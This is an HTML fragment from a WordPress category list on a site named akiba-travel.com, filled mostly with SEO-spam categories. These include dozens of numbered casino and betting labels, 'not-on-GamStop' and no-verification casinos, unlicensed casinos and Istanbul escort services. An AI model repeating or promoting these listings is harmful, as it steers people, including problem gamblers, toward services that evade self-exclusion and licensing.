	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
